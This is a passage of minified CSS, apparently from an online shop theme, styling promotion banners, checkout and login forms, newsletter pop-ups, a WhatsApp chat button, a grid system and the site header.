.promotion-inner-wrapper{display:block;float:left;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper{margin-bottom:0px;display:block;width:100%;position:relative;font-size:0}.promotion-outer-wrapper .promotion-inner-wrapper .below-wrapper{display:block;width:100%;position:relative;font-size:0}.promotion-outer-wrapper .promotion-inner-wrapper .img-block{display:inline-block;padding:0;vertical-align:top;box-sizing:border-box}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a{display:block;position:relative;overflow:hidden}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:after{background:rgba(255,255,255,0.41) none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;width:0;pointer-events:none}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:before{background:rgba(255,255,255,0.41) none repeat scroll 0 0;content:"";height:0;left:0;margin:auto;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;top:0;width:0;pointer-events:none}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:hover:after{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a:hover:before{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .img-block a img{display:block;max-width:100%;width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:40.6%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:59.4%}.promotion-outer-wrapper .promotion-inner-wrapper .below-wrapper .img-block{width:33.3333%}@media (max-width:991px){.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:40.8%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:59.2%}}@media (max-width:767px){.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:41.0%}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:59.0%}}@media (max-width:479px){.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.left-block{width:100%;margin-bottom:30px}.promotion-outer-wrapper .promotion-inner-wrapper .above-wrapper .img-block.right-block{width:100%}.promotion-outer-wrapper .promotion-inner-wrapper .below-wrapper .img-block{width:100%;margin-bottom:30px}}.checkout-index-index .page-header.header-type1 .header.content{padding:0 15px}.checkout-index-index .page-header.header-type1 .header.content .header-logo{position:relative;top:0;transform:unset}.checkout-container .authentication-wrapper .action.action-auth-toggle{background:#dfa8a5;color:#ffffff;font-weight:600;padding:10px 15px;transition:.3s all;text-transform:uppercase}.checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#222}@media (max-width:767px){.checkout-index-index .opc-estimated-wrapper{margin:0 -15px 15px}.checkout-index-index .minicart-wrapper{margin-right:15px}.checkout-index-index .opc-estimated-wrapper .minicart-wrapper button.action.showcart::before{font-size:20px;color:#fff;content:"\f290";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:#333;border-radius:0;position:static;left:0;right:0}.checkout-index-index .minicart-wrapper .action.showcart .counter.qty{display:block;height:20px;min-height:auto;width:20px;min-width:auto;text-align:center;text-shadow:none;margin:0;padding:0;font-size:12px;line-height:20px;color:#ffffff;background:#dfa8a5;border-radius:15px;position:absolute;left:22px;top:0px}}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .login-container{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.customer-account-login .login-container .block.block-customer-login{width:100%}.customer-account-login .login-container .block.block-new-customer{width:100%}.customer-account-login .login-container .block.block-customer-login .actions-toolbar>.secondary{vertical-align:middle}.customer-account-login .login-container .block.block-customer-login .actions-toolbar>.secondary a.action{margin-top:0;padding:9px 0;vertical-align:middle}.customer-account-login .login-container .block.block-customer-login .fieldset::after{margin-top:30px}.customer-account-login .login-container .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{text-align:center}.customer-account-create .page-wrapper .columns .form-create-account,.customer-account-forgotpassword .page-wrapper .columns .form.password.forget{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.catalog-product-view .sticky-wrapper{box-shadow:0 10px 10px -10px rgba(33,43,53,0.1)}.block-search .label.active+.control input{box-shadow:none}.zoomContainer{z-index:9 !important;pointer-events:none}@media (max-width:991px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{margin-bottom:30px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:700px !important;width:100% !important}.modals-wrapper .newsletter-modal.demo1 .modal-inner-wrap{width:90%;max-width:750px;height:auto}}@media (max-width:799px){.modals-wrapper .newsletter-modal.demo1 .modal-inner-wrap{width:90%;max-width:750px;height:auto}.newsletter-modal.demo1 .modal-inner-wrap .modal-content{width:100%;margin:0;padding:14px 32px !important;box-sizing:border-box}}@media (max-width:767px){.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:20px;font-size:30px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:5px 0 15px;font-size:16px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:12px;font-size:13px;line-height:22px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-bottom:40px;padding-left:50px;padding-right:50px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:20px;margin:0 0 18px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup{height:48px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{height:auto;padding:10px 15px;margin:10px 0 0;position:static}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form{margin:0 auto 10px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo2 .modal-inner-wrap{max-width:420px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:25px;padding-top:40px;padding-bottom:40px;padding-right:25px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1{font-size:20px;margin-bottom:12px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{font-size:20px;margin-bottom:12px;line-height:22px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label{font-size:13px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:425px !important;width:100% !important}}@media (max-width:479px){.newsletter-modal.demo2 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo2 .modal-inner-wrap .modal-header{padding-top:25px;padding-left:25px;padding-right:25px}.newsletter-modal.demo2 .action-close{padding:15px 15px 15px}.newsletter-modal.demo2 .action-close:before{font-size:14px;line-height:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title{padding-bottom:15px;font-size:24px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content{padding-left:25px;padding-right:25px;padding-bottom:25px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3{margin:3px 0 12px;font-size:14px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2{font-size:16px;margin:0 0 15px}.newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text{margin-bottom:10px;font-size:13px;line-height:20px}.newsletter-modal.demo3 .modal-inner-wrap{max-width:300px !important;width:100% !important}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main{padding-left:20px;padding-top:30px;padding-bottom:30px;padding-right:20px}.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{margin:10px 0 0;position:static;padding:10px 15px;height:auto}}.htwhatsapp-chat.text-icon{position:fixed;right:15px;bottom:0}.htwhatsapp-chat.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 25px;border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:visited,.htwhatsapp-chat.text-icon .chat-btn:focus,.htwhatsapp-chat.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:30px;width:30px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:visited,.htwhatsapp-chat.only-icon .chat-btn:focus,.htwhatsapp-chat.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat.ht_whatsapp_desk{display:none}.htwhatsapp-chat.ht_whatsapp_mob{display:block}}.htwhatsapp-chat-widget.text-icon{position:relative;display:block}.htwhatsapp-chat-widget.text-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px 20px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:visited,.htwhatsapp-chat-widget.text-icon .chat-btn:focus,.htwhatsapp-chat-widget.text-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.text-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.text-icon .chat-btn>img{max-width:20px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.text-icon .chat-btn>span{display:inline-block;vertical-align:middle;color:#ffffff;font-size:14px;font-weight:600;margin-left:6px}.htwhatsapp-chat-widget.only-icon{position:fixed;right:20px;bottom:20px}.htwhatsapp-chat-widget.only-icon .chat-btn{background:#2ab200;display:inline-block;padding:10px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;height:30px;width:30px;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:visited,.htwhatsapp-chat-widget.only-icon .chat-btn:focus,.htwhatsapp-chat-widget.only-icon .chat-btn:active{background:#2ab200;color:#ffffff;text-decoration:none;outline:none}.htwhatsapp-chat-widget.only-icon .chat-btn:hover{background:#2ab200;color:#ffffff;text-decoration:none;outline:none;opacity:0.8}.htwhatsapp-chat-widget.only-icon .chat-btn>img{max-width:30px;height:auto;display:inline-block;vertical-align:middle}.htwhatsapp-chat-widget.ht_whatsapp_desk{display:block;z-index:999}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:none;z-index:999}@media (max-width:767px){.htwhatsapp-chat-widget.ht_whatsapp_desk{display:none}.htwhatsapp-chat-widget.ht_whatsapp_mob{display:block}}.free-shipping-alert{font-size:20px;margin-bottom:10px;padding:10px}.free-shipping-alert .action.continue{background-image:none;color:#ffffff;cursor:pointer;display:inline-block;font-family:'MyriadPro','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;padding:10px 20px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;text-decoration:none;text-transform:uppercase;background-color:#f5aaaf;border-color:#f5aaaf}.free-shipping-alert .action.continue ::after{content:' >>'}.page-header{background-color:#dfa8a5;margin-bottom:20px}@media (max-width:1199px){.page-wrapper .breadcrumbs,.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .page-main,.page-wrapper .navigation{width:100%;max-width:970px;box-sizing:border-box}}@media (max-width:991px){.page-wrapper .breadcrumbs,.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .page-main,.page-wrapper .navigation{width:100%;max-width:750px;box-sizing:border-box}}@media (max-width:767px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:620px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:639px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:460px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:479px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:370px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}@media (max-width:379px){.page-wrapper .breadcrumbs,.page-wrapper .page-main{width:100%;max-width:350px;margin-left:auto;margin-right:auto;box-sizing:border-box}.page-wrapper .page-header .header.panel,.page-wrapper .header.content,.page-wrapper .navigation{width:100%;max-width:100%;box-sizing:border-box}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13{display:inline-block}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.3333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13{display:inline-block}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.3333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13{display:inline-block}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.3333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13{display:inline-block}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.3333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.content-row{margin-left:-15px;margin-right:-15px}.action.primary{text-transform:uppercase;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;background-color:#dfa8a5;border-color:#dfa8a5}@media (max-width:767px){.cms-index-index .page-wrapper .columns{display:block}.cms-index-index .page-wrapper .columns .column.main{display:block}}.top-padding{padding-top:30px}.bottom-padding{padding-bottom:30px}.top-margin{margin-top:30px}.bottom-margin{margin-bottom:30px}@media (max-width:991px){.top-padding{padding-top:25px}.bottom-padding{padding-bottom:25px}.top-margin{margin-top:25px}.bottom-margin{margin-bottom:25px}}@media (max-width:767px){.top-padding{padding-top:20px}.bottom-padding{padding-bottom:20px}.top-margin{margin-top:20px}.bottom-margin{margin-bottom:20px}}@media (max-width:479px){.top-padding{padding-top:15px}.bottom-padding{padding-bottom:15px}.top-margin{margin-top:15px}.bottom-margin{margin-bottom:15px}}.title-block{display:block}.title-block>strong{display:block;text-align:center;margin-bottom:50px;font-size:36px;line-height:1.1;color:#dfa8a5;font-weight:400;text-transform:capitalize;position:relative;z-index:1}.title-block>strong>span{font-family:'ChampagneLimousines',serif;font-weight:bold;display:block;padding-bottom:20px;z-index:1}.title-block>strong:after{content:"";height:5px;width:60px;left:0;right:0;margin:0 auto;bottom:0;background:#dfa8a5;border-radius:25px;display:block;z-index:1}.slider-block .owl-controls{opacity:0}.slider-block .owl-controls .owl-buttons{position:static;margin-top:25px;z-index:2}.slider-block .owl-controls .owl-buttons>.owl-prev,.slider-block .owl-controls .owl-buttons>.owl-next{padding:0;line-height:34px;color:#ffffff;box-sizing:border-box;font-size:16px;margin:0;opacity:1;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:absolute;top:50%;transform:translate(0, -50%);height:40px;width:40px;border-radius:50%;background:transparent}.slider-block .owl-controls .owl-buttons>.owl-prev{left:0}.slider-block .owl-controls .owl-buttons>.owl-prev .prev-arrow i:before{content:"\f060"}.slider-block .owl-controls .owl-buttons>.owl-next{right:0}.slider-block .owl-controls .owl-buttons>.owl-next .next-arrow i:before{content:"\f061"}.slider-block:hover .owl-controls{opacity:1}@media (max-width:991px){.title-block>strong{margin-bottom:50px;font-size:28px}.title-block>strong:after{max-width:550px}.slider-block .owl-controls .owl-buttons{top:-66px}.slider-block.block.related .owl-controls .owl-buttons{top:-101px}}@media (max-width:767px){.title-block>strong{margin-bottom:40px;font-size:24px}.title-block>strong:after{max-width:350px}.title-block>strong>span{padding-bottom:10px}.slider-block .owl-controls .owl-buttons{top:-56px}.slider-block.block.related .owl-controls .owl-buttons{top:-91px}}@media (max-width:479px){.title-block>strong{margin-bottom:35px;font-size:20px}.title-block>strong:after{max-width:250px}.slider-block .owl-controls .owl-buttons{top:-51px}.slider-block.block.related .owl-controls .owl-buttons{top:-86px}}.page-row{margin-left:-15px;margin-right:-15px}.page-title-wrapper .page-title{font-size:28px;font-weight:500;margin-bottom:30px}.map-wrapper{width:100%;margin-top:-25px;margin-bottom:30px}.page-wrapper .form.contact{float:left;width:50%;padding-right:15px;box-sizing:border-box;margin-bottom:40px}.page-wrapper .form.contact>.fieldset>.legend{color:#8e9096;font-weight:500;font-size:20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:10px;display:block;line-height:1.4}.page-wrapper .contact-info-wrapper{float:left;width:50%;box-sizing:border-box;padding-left:15px;margin-bottom:40px}.page-wrapper .contact-info-wrapper .title-block{color:#dfa8a5;font-weight:500;font-size:20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;padding-bottom:10px;display:block;line-height:1.4}.page-wrapper .contact-info-wrapper .content-block{display:block}.page-wrapper .contact-info-wrapper .content-block .item{display:block;margin-bottom:20px}.page-wrapper .contact-info-wrapper .content-block .item .title-span{display:block;font-weight:500;font-size:16px;margin-bottom:10px;color:#dfa8a5}.page-wrapper .contact-info-wrapper .content-block .item .text-span{color:#666666;font-size:14px;display:block}@media (min-width:768px){.cms-index-index .page-wrapper .page-header.header-type1{margin-bottom:0px !important}.page-wrapper .page-header.header-type1{background-color:#dfa8a5;margin-bottom:0}.page-wrapper .page-header.header-type1 .panel.wrapper{background-color:#dfa8a5}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header{padding-top:0;padding-bottom:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher{float:left;margin-left:0;margin-right:15px;padding-right:15px;position:relative}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger{font-size:14px;color:#8e9096;line-height:22px;padding-top:12px;padding-bottom:12px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:after{font-size:8px;margin-left:4px;line-height:22px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger.active:after{font-size:8px;margin-left:4px;line-height:22px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover{color:#dfa8a5}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown{margin-top:0;border:1px solid #e1e1e1;box-shadow:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown:after{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a{color:#666666;font-size:14px;padding:9px 13px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:active,.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:focus{color:#666666}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li>a:hover{color:#dfa8a5}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown>li:hover{background:transparent}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher:before{content:"";display:block;height:14px;position:absolute;right:0;top:50%;margin-top:-7px;width:1px;background:#8e9096}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .switcher:last-child:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li{line-height:22px;margin-left:15px;padding-left:15px;margin-bottom:0;position:relative}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>span{color:#fff;line-height:22px;font-size:14px;text-decoration:none;padding-top:12px;padding-bottom:12px;display:block}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>span:before{content:"";display:block;left:0;width:1px;height:14px;position:absolute;background:#dfa8a5;top:50%;margin-top:-7px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a{color:#fff;line-height:22px;font-size:14px;text-decoration:none;padding-top:12px;padding-bottom:12px;display:block;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a:active,.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a:focus{text-decoration:none;color:#fff}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a:hover{text-decoration:none;color:#fff}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a:before{content:"";display:block;left:0;width:1px;height:14px;position:absolute;background:#fff;top:50%;margin-top:-7px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li:first-child{padding-left:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li:first-child>span:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li:first-child>a:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li.authorization-link:after{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li.customer-welcome .action.switch:after{font-size:8px;line-height:20px;color:#fff}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links{box-shadow:none;border:1px solid #e1e1e1;padding:6px 0;margin-top:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links:after{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li{display:block;margin:0;padding:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a{display:block;padding:7px 15px;color:#8e9096}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:active,.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:focus{color:#ffffff}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:hover{color:#dfa8a5;background:transparent}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li:hover{background:transparent}.page-wrapper .page-header.header-type1 .header.content{padding:25px 15px 25px}.page-wrapper .page-header.header-type1 .header.content .header-logo{display:table;height:124px;width:100%;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translate(0, -50%)}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper{display:table-cell;vertical-align:middle;text-align:center}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper .logo{margin:0;max-width:100%;display:inline-block;vertical-align:middle;float:none}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper .logo img{display:block;margin:0 auto;height:90px}.page-wrapper .page-header.header-type1 .header.content .block-search{float:left;padding-left:0;position:relative;width:350px;margin-left:0}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text{margin:0;padding-right:45px;position:static;border-color:#e1e1e1;height:42px;border-radius:0;padding-left:15px;font-size:14px;color:#666}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text:focus{box-shadow:none}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text::placeholder{color:#666}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search{right:0;text-align:center;height:42px;width:42px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:before{color:#8e9096;font-size:18px;line-height:40px}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:hover:before{color:#dfa8a5}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search.disabled,.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search[disabled]{opacity:1}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{margin-left:30px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;padding-left:52px}.page-wrapper 